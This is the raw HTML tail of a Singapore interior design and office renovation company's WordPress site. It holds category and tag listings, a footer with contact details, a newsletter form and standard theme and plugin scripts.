	<li class="cat-item cat-item-7894"><a href="https://www.indesignmarketingservices.com.sg/category/interior-lightings/">Interior Lightings</a> (14)
</li>
	<li class="cat-item cat-item-11037"><a href="https://www.indesignmarketingservices.com.sg/category/interiors-design/">Interiors Design</a> (272)
</li>
	<li class="cat-item cat-item-7961"><a href="https://www.indesignmarketingservices.com.sg/category/kids-room-design/">Kids Room Design</a> (6)
</li>
	<li class="cat-item cat-item-8594"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-singapore-2/">Kindness Singapore</a> (1)
</li>
	<li class="cat-item cat-item-8595"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-story/">Kindness Story</a> (1)
</li>
	<li class="cat-item cat-item-7911"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-design/">Kitchen Design</a> (16)
</li>
	<li class="cat-item cat-item-14627"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-renovations/">Kitchen Renovations</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://www.indesignmarketingservices.com.sg/category/latest-indesign/">Latest INDesign</a> (53)
</li>
	<li class="cat-item cat-item-8208"><a href="https://www.indesignmarketingservices.com.sg/category/living-room-design/">Living Room Design</a> (11)
</li>
	<li class="cat-item cat-item-12194"><a href="https://www.indesignmarketingservices.com.sg/category/office-designs/">Office Designs</a> (1,438)
</li>
	<li class="cat-item cat-item-8620"><a href="https://www.indesignmarketingservices.com.sg/category/office-furniture/">Office Furniture</a> (11)
</li>
	<li class="cat-item cat-item-3000"><a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/">Office Interior Designs</a> (207)
</li>
	<li class="cat-item cat-item-8429"><a href="https://www.indesignmarketingservices.com.sg/category/office-interiors/">Office Interiors</a> (2)
</li>
	<li class="cat-item cat-item-7980"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/">Office Renovation</a> (790)
</li>
	<li class="cat-item cat-item-13841"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation-tips/">Office Renovation Tips</a> (3)
</li>
	<li class="cat-item cat-item-8430"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/">Office Renovations</a> (1,430)
</li>
	<li class="cat-item cat-item-10550"><a href="https://www.indesignmarketingservices.com.sg/category/office-signages/">Office Signages</a> (1)
</li>
	<li class="cat-item cat-item-8511"><a href="https://www.indesignmarketingservices.com.sg/category/office-system-partitions/">Office System Partitions</a> (8)
</li>
	<li class="cat-item cat-item-3035"><a href="https://www.indesignmarketingservices.com.sg/category/private-residential-interior-designs/">Private Residential Interior Designs</a> (26)
</li>
	<li class="cat-item cat-item-10534"><a href="https://www.indesignmarketingservices.com.sg/category/reinstatement/">Reinstatement</a> (72)
</li>
	<li class="cat-item cat-item-12193"><a href="https://www.indesignmarketingservices.com.sg/category/retail-renovation/">Retail Renovation</a> (2)
</li>
	<li class="cat-item cat-item-8845"><a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/">Search Engine Optimization</a> (284)
</li>
	<li class="cat-item cat-item-8846"><a href="https://www.indesignmarketingservices.com.sg/category/seo-2/">SEO</a> (284)
</li>
	<li class="cat-item cat-item-10551"><a href="https://www.indesignmarketingservices.com.sg/category/shop-signages/">Shop Signages</a> (1)
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-interior-designers/">Singapore Interior Designers</a> (51)
</li>
	<li class="cat-item cat-item-8598"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-kindness-2/">Singapore Kindness</a> (1)
</li>
	<li class="cat-item cat-item-8600"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-news/">Singapore News</a> (1)
</li>
	<li class="cat-item cat-item-10555"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-signage-service/">Singapore Signage Service</a> (1)
</li>
	<li class="cat-item cat-item-8601"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-story/">Singapore story</a> (1)
</li>
	<li class="cat-item cat-item-8340"><a href="https://www.indesignmarketingservices.com.sg/category/small-bathroom-design/">Small Bathroom Design</a> (2)
</li>
	<li class="cat-item cat-item-7972"><a href="https://www.indesignmarketingservices.com.sg/category/space-planning/">Space Planning</a> (25)
</li>
	<li class="cat-item cat-item-8058"><a href="https://www.indesignmarketingservices.com.sg/category/space-visiting/">Space Visiting</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=travel">Travel</a> (0)
</li>
	<li class="cat-item cat-item-7887"><a href="https://www.indesignmarketingservices.com.sg/category/video-2/">Videos</a> (49)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=wordpress">WordPress</a> (0)
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Popular Tags</span></h3><div class="tagcloud"><a href="https://www.indesignmarketingservices.com.sg/tag/aviv/" class="tag-cloud-link tag-link-12229 tag-link-position-1" style="font-size: 9.1666666666667pt;" aria-label="Aviv (50 items)">Aviv</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/better-kitchens/" class="tag-cloud-link tag-link-8535 tag-link-position-2" style="font-size: 13.564102564103pt;" aria-label="better kitchens (157 items)">better kitchens</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/center/" class="tag-cloud-link tag-link-6943 tag-link-position-3" style="font-size: 8.3589743589744pt;" aria-label="Center (41 items)">Center</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/chicago/" class="tag-cloud-link tag-link-3659 tag-link-position-4" style="font-size: 9.7948717948718pt;" aria-label="Chicago (59 items)">Chicago</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/child-category-11/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.705128205128pt;" aria-label="Child Category (355 items)">Child Category</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/city/" class="tag-cloud-link tag-link-11444 tag-link-position-6" style="font-size: 12.935897435897pt;" aria-label="city (133 items)">city</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/company/" class="tag-cloud-link tag-link-3193 tag-link-position-7" style="font-size: 9.3461538461538pt;" aria-label="Company (53 items)">Company</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/confidential/" class="tag-cloud-link tag-link-12195 tag-link-position-8" style="font-size: 8.9871794871795pt;" aria-label="Confidential (48 items)">Confidential</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/coworking/" class="tag-cloud-link tag-link-12217 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="Coworking (86 items)">Coworking</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/decorating/" class="tag-cloud-link tag-link-3108 tag-link-position-10" style="font-size: 8pt;" aria-label="Decorating (37 items)">Decorating</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/design/" class="tag-cloud-link tag-link-1069 tag-link-position-11" style="font-size: 17.692307692308pt;" aria-label="Design (453 items)">Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/designs/" class="tag-cloud-link tag-link-3074 tag-link-position-12" style="font-size: 8.3589743589744pt;" aria-label="Designs (41 items)">Designs</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/group/" class="tag-cloud-link tag-link-11985 tag-link-position-13" style="font-size: 9.7051282051282pt;" aria-label="Group (58 items)">Group</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/headquarters/" class="tag-cloud-link tag-link-12198 tag-link-position-14" style="font-size: 9.8846153846154pt;" aria-label="Headquarters (61 items)">Headquarters</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home/" class="tag-cloud-link tag-link-3057 tag-link-position-15" style="font-size: 14.461538461538pt;" aria-label="Home (200 items)">Home</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-improvement/" class="tag-cloud-link tag-link-590 tag-link-position-16" style="font-size: 14.730769230769pt;" aria-label="Home Improvement (214 items)">Home Improvement</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-interior/" class="tag-cloud-link tag-link-517 tag-link-position-17" style="font-size: 10.692307692308pt;" aria-label="Home Interior (74 items)">Home Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/house/" class="tag-cloud-link tag-link-3147 tag-link-position-18" style="font-size: 8.2692307692308pt;" aria-label="House (40 items)">House</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/ideas/" class="tag-cloud-link tag-link-3164 tag-link-position-19" style="font-size: 9.2564102564103pt;" aria-label="ideas (52 items)">ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/inside/" class="tag-cloud-link tag-link-11663 tag-link-position-20" style="font-size: 18.589743589744pt;" aria-label="Inside (573 items)">Inside</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design/" class="tag-cloud-link tag-link-592 tag-link-position-21" style="font-size: 10.961538461538pt;" aria-label="Interior Design (80 items)">Interior Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designer/" class="tag-cloud-link tag-link-452 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="Interior Designer (74 items)">Interior Designer</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designers/" class="tag-cloud-link tag-link-375 tag-link-position-23" style="font-size: 8.6282051282051pt;" aria-label="Interior Designers (44 items)">Interior Designers</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design-ideas/" class="tag-cloud-link tag-link-1053 tag-link-position-24" style="font-size: 12.038461538462pt;" aria-label="Interior Design Ideas (107 items)">Interior Design Ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interiors/" class="tag-cloud-link tag-link-3705 tag-link-position-25" style="font-size: 10.24358974359pt;" aria-label="INTERIORS (66 items)">INTERIORS</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/london/" class="tag-cloud-link tag-link-3983 tag-link-position-26" style="font-size: 14.910256410256pt;" aria-label="London (225 items)">London</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/look/" class="tag-cloud-link tag-link-3589 tag-link-position-27" style="font-size: 17.512820512821pt;" aria-label="Look (439 items)">Look</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/melbourne/" class="tag-cloud-link tag-link-12218 tag-link-position-28" style="font-size: 10.064102564103pt;" aria-label="Melbourne (63 items)">Melbourne</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/minh/" class="tag-cloud-link tag-link-12336 tag-link-position-29" style="font-size: 8.6282051282051pt;" aria-label="Minh (44 items)">Minh</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/modern/" class="tag-cloud-link tag-link-3407 tag-link-position-30" style="font-size: 10.782051282051pt;" aria-label="Modern (76 items)">Modern</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/obligation-quote/" class="tag-cloud-link tag-link-8147 tag-link-position-31" style="font-size: 10.064102564103pt;" aria-label="Obligation Quote (64 items)">Obligation Quote</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office/" class="tag-cloud-link tag-link-2999 tag-link-position-32" style="font-size: 20.025641025641pt;" aria-label="Office (839 items)">Office</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office-interior/" class="tag-cloud-link tag-link-3643 tag-link-position-33" style="font-size: 10.512820512821pt;" aria-label="Office Interior (72 items)">Office Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/offices/" class="tag-cloud-link tag-link-11422 tag-link-position-34" style="font-size: 22pt;" aria-label="offices (1,376 items)">offices</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/peek/" class="tag-cloud-link tag-link-12361 tag-link-position-35" style="font-size: 8.0897435897436pt;" aria-label="Peek (38 items)">Peek</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/private/" class="tag-cloud-link tag-link-11962 tag-link-position-36" style="font-size: 8.3589743589744pt;" aria-label="Private (41 items)">Private</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovation/" class="tag-cloud-link tag-link-1726 tag-link-position-37" style="font-size: 9.8846153846154pt;" aria-label="Renovation (60 items)">Renovation</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovations/" class="tag-cloud-link tag-link-1752 tag-link-position-38" style="font-size: 8.4487179487179pt;" aria-label="Renovations (42 items)">Renovations</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/room/" class="tag-cloud-link tag-link-3371 tag-link-position-39" style="font-size: 8.5384615384615pt;" aria-label="Room (43 items)">Room</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/shanghai/" class="tag-cloud-link tag-link-12231 tag-link-position-40" style="font-size: 9.0769230769231pt;" aria-label="Shanghai (49 items)">Shanghai</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="Singapore (200 items)">Singapore</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/space/" class="tag-cloud-link tag-link-4743 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="Space (68 items)">Space</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/sydney/" class="tag-cloud-link tag-link-10854 tag-link-position-43" style="font-size: 8.8076923076923pt;" aria-label="sydney (46 items)">sydney</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/tour/" class="tag-cloud-link tag-link-4624 tag-link-position-44" style="font-size: 14.820512820513pt;" aria-label="tour (219 items)">tour</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/york/" class="tag-cloud-link tag-link-7792 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="York (56 items)">York</a></div>
</aside><aside id="search-3" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="82374"
               /></form></aside>		</div>
	</div><!-- #secondary -->
					</div>
		
	</div> 
</div>
			
			<div class="footer footer-1">
				<div class="vc_row wpb_row vc_row-fluid footer-top"><div class="row-container"><div class="f-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_bounceIn bounceIn  logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.indesignmarketingservices.com.sg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="89" height="53" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/x53-size-logo.png" class="vc_single_image-img attachment-full" alt="office renovation contractor Singapore | small chairs Singapore | trendy home furniture design Singapore | INDesign Marketing Services" title="x53 size logo" decoding="async" loading="lazy" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-content" >
		<div class="wpb_wrapper">
			<ul class="info">
<li>Address: No.12 Purvis Street</li>
<li>Area: #02-559</li>
<li>Country: Singapore 188591</li>
<li>Phone: +6591704718</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="fd94939b92bd949399988e949a93909c8f96988994939a8e988f8b949e988ed39e9290d38e9a">[email&#160;protected]</a></li>
</ul>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1583158056449 social-container f-col" >
		<div class="wpb_wrapper">
			<div class="footer-content">
<div class="social-icons">
<ul>
<li class="twitter"><a title="twitter" href="https://twitter.com/indesignmktgsvc" rel="nofollow noopener noreferrer"><i class="fa-twitter fa">icon</i></a></li>
<li class="facebook"><a title="facebook" href="https://www.facebook.com/indesignms/" rel="nofollow noopener noreferrer"><i class="fa-facebook fa">icon</i></a></li>
<li class="googleplus"><a title="googleplus" href="https://www.indesignmarketingservices.com.sg/contact-2"><i class="fa-google-plus fa">icon</i></a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>Information</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div>
	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<div><a href="https://www.indesignmarketingservices.com.sg/privacy-policy-gdpr-users" target="_blank" rel="noopener noreferrer">Privacy Policy</a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>My Account</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>JOIN OUR NEWSLETTER NOW</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<p>Get E-mail updates about our latest shop and special offers .</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f48746-o1" lang="en-US" dir="ltr" data-wpcf7-id="48746">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/showcase/#wpcf7-f48746-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="48746" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48746-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe Now" />
</p><input type="hidden" id="ct_checkjs_cf7_f2217062e9a397a1dca429e7d70bc6ca" name="ct_checkjs_cf7" value="0" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="5b29cd315096ef6b52ee2858-text/javascript">setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_f2217062e9a397a1dca429e7d70bc6ca";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '103349916');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-bottom"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element copyright" >
		<div class="wpb_wrapper">
			<p>Copyright © 2020 <a href="https://www.indesignmarketingservices.com.sg/">INDesign Marketing Services</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="furnilife_loading"></div>-->
		<div id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
		<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate9-v4.cleantalk.org/pixel/876f6758a5937a2ab7df967892a92e1f.gif">
		<script type="5b29cd315096ef6b52ee2858-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/furnilife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="5b29cd315096ef6b52ee2858-text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'8f272fd76f',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="5b29cd315096ef6b52ee2858-text/javascript">
var sbiajaxurl = "https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type="5b29cd315096ef6b52ee2858-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-min-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5" id="fancybox-buttons-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6" id="fancybox-media-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7" id="fancybox-thumbs-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
